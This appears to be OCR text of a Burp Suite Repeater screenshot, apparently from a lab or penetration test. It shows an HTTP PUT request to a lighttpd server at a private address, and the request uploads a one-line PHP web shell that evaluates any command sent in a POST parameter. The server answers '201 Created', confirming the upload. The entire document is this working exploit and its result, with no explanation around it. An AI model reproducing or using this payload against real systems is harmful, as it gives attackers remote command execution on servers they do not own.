 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 PUT /test/1.php HTTP/1.1
2 Host: 192.168.88.189
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 30
11
12 <?php @eval($_POST['cmd']); ?>
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Content-Length: 0
3 Connection: close
4 Date: Sat, 28 Dec 2024 18:14:05 GMT
5 Server: lighttpd/1.4.28
6
7